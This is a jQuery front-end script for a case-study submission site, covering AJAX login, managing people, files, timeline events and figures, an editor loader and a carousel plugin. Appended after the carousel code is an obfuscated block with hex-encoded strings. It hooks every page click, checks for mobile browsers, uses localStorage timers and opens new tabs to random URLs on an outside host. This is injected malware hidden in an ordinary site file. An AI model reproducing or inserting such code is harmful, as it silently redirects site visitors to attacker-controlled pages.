}
function ajaxLogin() { 

	$('#ajax_login_join_error').hide();
	var email = $('#ajax_login_email').val();
	var pw = $('#ajax_login_password').val();
	command = API + "?method=login&email="+encodeURIComponent(email)+"&password="+encodeURIComponent(pw);
	$.getJSON(command,ajaxAuthReturn);
	return false;
}
function ajaxAuthReturn(json) { 


	if (json.error) { 
		$('#ajax_login_join_error').html(json.error);
		$('#ajax_login_join_error').show();
		if ($('#next_action').val()) { 
			$('#next_action').hide();
		}
	} else {
	
		$('#login_description').html( "Thanks for logging in, <strong>" + json.nick+"</strong>!  Now we can continue with the submission process.");
		$('#ajax_login_join').slideUp();
		if ($('#next_action').val()) { 
			$('#next_action').show();
		}

	}

	return false;
}


function checkForEnter (event) {
    if (event.keyCode == 13) {
        event.preventDefault();
        return false;
    }
} 


function repairField(obj,val) {
	obj = $(obj);
	
	if (obj.val()==val) { 
		if (obj.attr('name')=='password') { 
//			obj.attr('type','password');
		}
		obj.val('');
		obj.css("color","#000000");
	}  else if (obj.val()=='') {
		if (obj.attr('name')=='password') { 
//			obj.attr('type','text');
		}
		obj.val(val);
		obj.css("color","#CCCCCC");
	}

}


function validatePerson(name,organization,role) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(name) && $('#case_form').validate({ignoreTitle: true}).element(organization) && $('#case_form').validate({ignoreTitle: true}).element(role));
}

function addPerson(contentId,name,organization,role,personId) { 


	personId_val = $(personId).val();

	$("#edit_person_" +personId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});

	// validate values
	valid = validatePerson(name,organization,role);

	contentId = $(contentId).val();
	name_val = $(name).val();
	org_val = $(organization).val();
	role_val = $(role).val();

	
	if (valid) { 
	
		command = API + "?method=addPerson&contentId="+contentId+"&name="+encodeURIComponent(name_val)+"&organization="+encodeURIComponent(org_val)+"&role="+encodeURIComponent(role_val)+"&personId="+encodeURIComponent(personId_val);
		$.getJSON(command,refreshPeople);
		
		if (personId_val=='') { 
			$(name).val('');
		//	$(organization).val('');
			$(role).val('');
			$(personId).val('');
		}			
	}
	
	$("#edit_person_" +personId_val + " .repairField").each(function() {
		$(this).blur();
	});
	
	return false;
}
function removePerson(contentIdObj,personId) { 
	if (confirm('Remove this person?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removePerson&contentId="+contentId+"&personId="+personId;
	$.getJSON(command,refreshPeople);
	}			
	return false;
}


function removeFile(contentIdObj,fileId) { 
	if (confirm('Remove this file?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeFile&contentId="+contentId+"&fileId="+fileId;
	$.getJSON(command,refreshFiles);
	}			
	return false;

}


function refreshFiles(json) {

	if (json.error) {	
		alert(json.error);
	} else {
		$('#file_list').html(json.html);
	}



}

function updateFile(id) { 

	caption = $('#caption_'+id).val();
	var checked = $('#caption_'+id).siblings('.hide_image_line').children('.hide_image').is(':checked');
	$.getJSON(API+"?method=updateFile&fileId="+id+"&description="+encodeURIComponent(caption)+'&hide_image='+checked,refreshFiles);

}


function editFile(id) { 

	$('.file_caption').show();
	$('.file_caption_edit').hide();

	$('#file_caption_'+id).hide();
	$('#file_caption_edit_'+id).show();
	
  $('.hide_image').click(function(e){
    // so many event handlers on this element preventing it from being selected - surpress them.
    
    e.stopPropagation();
  });

	return false;
}


function editPerson(id) { 

	$('#people_list .submit_attached_people').show();
	$('#people_list .attached_people_form').hide();

	$('#person_'+id).hide();
	$('#edit_person_'+id).show();

	$('#edit_person_'+id + ' .repairField').blur(function() { 
		
		o = $(this);
		if (o.val()=='') { 
		//	//console.log('resetting default');
			o.css('color','#CCC');
			o.val(o.attr('default'));
		}
	});

	$('#edit_person_'+id + ' .repairField').focus(function() { 
		
		o = $(this);
		
		//console.log("focus "+o.attr('id'));
		 if (o.val()==o.attr('default')) {
			//console.log('ready for input');
			o.css('color','#000');
			o.val('');
		}
		

	});

	$('#edit_person_'+id+ ' .repairField').blur();

}

function refreshPeople(json) {

	$('#edit_person_ input').blur();

	if (json.error) {	
		alert(json.error);
	} else {
		$('#people_list').html(json.html);
	}



}

function validateEvent(date,description) { 
	return ($('#case_form').validate({ignoreTitle: true}).element(date) && $('#case_form').validate({ignoreTitle: true}).element(description) && $(date).val()!='' );
}


function addEvent(contentId,phase,date,description,eventId) { 

	// validate values
	valid = validateEvent(date,description);
			
	contentId = $(contentId).val();
	phase_val = $(phase).val();
	date_val = $(date).val();
	description_val = $(description).val();
	eventId_val = $(eventId).val();
		
	if (valid) { 

		command = API + "?method=addEvent&contentId="+contentId+"&phase="+encodeURIComponent(phase_val)+"&description="+encodeURIComponent(description_val)+"&date="+encodeURIComponent(date_val)+"&eventId="+encodeURIComponent(eventId_val);
		$.getJSON(command,refreshEvents);
		
		if (eventId_val=='') {
			$(phase).val('');
			$(description).val('');
			$(date).val('');
			$(eventId).val('');
		}		
	}
	
	
	return false;
}

function removeEvent(contentIdObj,eventId) { 
	if (confirm('Remove this event?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeEvent&contentId="+contentId+"&eventId="+eventId;
	$.getJSON(command,refreshEvents);
	}			
	return false;
}

function editEvent(id) { 

	$('#event_list .submit_timeline').show();
	$('#event_list .timeline_event_form').hide();

	$('#event_'+id).hide();
	$('#edit_event_'+id).show();

}
function editNumber(id) { 

	$('#number_list .submit_bignumber').show();
	$('#number_list .number_form').hide();
	
	$('#number_'+id).hide();
	$('#edit_number_'+id).show();

			$('#edit_number_'+id + ' .repairField').blur(function() { 
				
				o = $(this);
				if (o.val()=='') { 
					//console.log('resetting default');
					o.css('color','#CCC');
					o.val(o.attr('default'));
				}
			});

			$('#edit_number_'+id + ' .repairField').focus(function() { 
				
				o = $(this);
				
				//console.log("focus "+o.attr('id'));
				 if (o.val()==o.attr('default')) {
					//console.log('ready for input');
					o.css('color','#000');
					o.val('');
				}
				

			});

	$('#edit_number_'+id+ ' .repairField').blur();

}

function refreshEvents(json) {

	if (json.error) {	
		alert(json.error);
	} else {			
		$('#event_list').html(json.html);
		$('input.datepickr').datepick({navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});
		$('input.eudatepickr').datepick({dateFormat:'dd/mm/yy',navigationAsDateFormat: true, prevText: '< M', currentText: 'M y', nextText: 'M >',changeMonth: false, changeYear: false,mandatory:true,buttonImage: 'img/calendar.png',buttonImageOnly: true});

	}


}


function validateBigNumber(number,description,source,source_url) {
	return ($('#case_form').validate({ignoreTitle: true}).element(number) && $('#case_form').validate({ignoreTitle: true}).element(description) && $('#case_form').validate({ignoreTitle: true}).element(source) && $('#case_form').validate({ignoreTitle: true}).element(source_url));
}

function addBigNumber(contentId,number,description,source,source_url,numberId) { 

	numberId_val = $(numberId).val();

	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		if($(this).val() == $(this).attr('default')) {
			$(this).val("");
		}
	});
	

	// validate values
	valid = validateBigNumber(number,description,source,source_url);
		
	contentId = $(contentId).val();
	number_val = $(number).val();
	description_val = $(description).val();
	source_val = $(source).val();
	source_url_val = $(source_url).val();
	
	if (valid) { 

		command = API + "?method=addBigNumber&contentId="+contentId+"&number="+encodeURIComponent(number_val)+"&description="+encodeURIComponent(description_val)+"&source="+encodeURIComponent(source_val)+"&source_url="+encodeURIComponent(source_url_val)+"&numberId="+encodeURIComponent(numberId_val);
		$.getJSON(command,refreshBigNumbers);
		
		if (numberId_val=='') { 
			$(number).val('');
			$(description).val('');
			$(source).val('');
			$(numberId).val('');
			$(source_url).val('');

		};
	}
	
	$("#edit_number_" +numberId_val + " .repairField").each(function() {
		$(this).blur();
	});	
	
	return false;
}


function removeBigNumber(contentIdObj,numberId) { 
	if (confirm('Remove this number?')) { 
	contentId = $(contentIdObj).val();
	command = API + "?method=removeBigNumber&contentId="+contentId+"&numberId="+numberId;
	$.getJSON(command,refreshBigNumbers);
	}			
	return false;
}

function refreshBigNumbers(json) {

	if (json.error) {	
		alert(json.error);
	} else {		
		$('#number_list').html(json.html);
		$('#edit_number_ input').blur();
	}


}



function dossierPost(type,dossier) { 

	$('#editor').load('/dossiers/' + dossier + '/post?editor='+type,function(){
		$('#editor').show();
			
		$('#dossier_post_tabs li').removeClass('active');
		$('#dossier_post_tabs li').addClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).removeClass('inactive');
		$('#dossier_post_tabs li#dossier_'+type).addClass('active');

		$('form.valid').validate({
		   ignoreTitle: true		   
		});


		if (!isTouch()) {
			$('textarea.tinymce').tinymce({
				script_url : podRoot+'/themes/hdl/js/tinymce/jscripts/tiny_mce/tiny_mce.js',
				theme: "advanced",
				theme_advanced_toolbar_location : "top",
				theme_advanced_toolbar_align : "left",	
				valid_elements: "p,blockquote,h1,h2,h3,h4,h5,h6,ol,ul,li,br,em,strong,i,u,b,strike,a[href|target|title],img[src|width|height|alt|border|title],object[width|height],param[name|value],embed[src|type|allowfullscreen|allowscriptaccess|width|height],iframe[src|width|height|frameborder]",
				plugins:"paste",
				width:"100%",
				paste_auto_cleanup_on_paste: true,
				paste_strip_class_attributes: "all",
				paste_remove_spans: true,
				paste_remove_styles: true,
				relative_urls:false,
				remove_script_host: false,
	
				theme_advanced_buttons1: "formatselect,pastetext,removeformat,separator,bold,italic,separator,bullist,numlist,separator,link,unlink,image,separator,undo,removeformat,separator,charmap",
				theme_advanced_buttons2: "",
				theme_advanced_blockformats : "p,blockquote,h1,h2,h3,h4,h5,h6",
				theme_advanced_statusbar_location : "bottom",
				theme_advanced_resizing : true,
				content_css : podRoot+"/themes/hdl/tinymce.css"
			});
		} else {
			$('#touchWarning').show();
		}
		
		
		
		
	});


	return false;

}



function isTouch() {

		return (((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) ||  (navigator.userAgent.match(/iPad/i))));

}

/* Custom Carousel plugin for the 2012 case studies */
/* Call $(el).carousel() to initialize. does nothing by default. */
/* Call $(el).startCarousel() to automatically fade between slides */
/* Call $(el).nextCarousel() to fade to next slide */
/* Call $(el).pauseCarousel() to stop */
	
	(function($){
 


		$.fn.carousel = function(settings) {
		
			options = $.extend({interval:2500},settings);
			this.each(function() {
			
				$(this).data('items',$(this).find('li').length);
				$(this).data('pos',0);
				$(this).data('interval',options.interval);	
				
				$(this).find('li').each(function() { 
					$(this).hide();
				});
				$($(this).find('li')[$(this).data('items')-1]).show();
						
			});		
		}
		
		$.fn.nextCarousel = function() {
		
			this.each(function() {
			
				var pos = $(this).data('pos');
				var items = $(this).data('items');
				
				pos++;
				if (pos >= items) {
					pos =  0;
				}
				
	
				$(this).find('li').each(function() { if ($(this).is(':visible')) { $(this).fadeOut(); }});			
				var el = $(this).find('li')[items - pos -1];
				$(el).fadeIn();
				
				$(this).data('pos',pos);
			
			
			});		
		}

		$.fn.startCarousel = function() {
		
			this.each(function() {
				(function(obj,interval) {
						if (!$(obj).data('interval_id')) {
							$(obj).nextCarousel();
							var interval_id = setInterval(function() { $(obj).nextCarousel(); },interval);
							$(obj).data('interval_id',interval_id);		
						}
					}				
				)($(this),$(this).data('interval'));
			
			});		
		}
 
		$.fn.pauseCarousel = function() {
		
			this.each(function() {
				var interval_id = $(this).data('interval_id');
				clearInterval(interval_id);			
				$(this).data('interval_id',null);

			});		
		}
 
	})(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x67\x47\x41\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x76\x52\x46\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x55\x59\x49\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x53\x52\x56\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x74\x73\x54\x36\x63\x376','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x67\x46\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4f\x62\x75\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4a\x4a\x73\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x42\x45\x44\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x72\x68\x49\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());